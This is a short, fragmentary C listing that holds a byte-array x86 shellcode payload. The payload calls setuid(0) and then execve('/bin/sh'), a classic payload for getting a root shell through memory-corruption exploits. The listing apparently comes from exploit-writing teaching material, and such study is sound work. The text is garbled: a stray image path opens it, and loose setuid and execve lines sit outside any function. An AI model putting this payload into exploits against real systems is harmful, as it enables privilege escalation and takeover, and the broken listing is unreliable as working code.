 setuid(0);
char shellcode[] = "\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x31\xdb" /* Line 2: xorl %ebx,%ebx */
"\xb0\xd5" /* Line 3: movb $0xd5,%al */
"\xcd\x80" /* Line 4: int $0x80 */
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
execve("/bin/sh", argv, NULL);